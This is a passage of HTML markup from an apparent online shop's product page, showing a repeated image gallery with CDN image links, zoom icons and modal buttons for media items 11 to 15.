  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018404843800">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018404909336"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018404909336"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018404909336">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018405007640"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018405007640"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018405007640">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018405105944"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018405105944"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018405105944">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018405204248"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018405204248"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018405204248">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018405269784"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018405269784"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
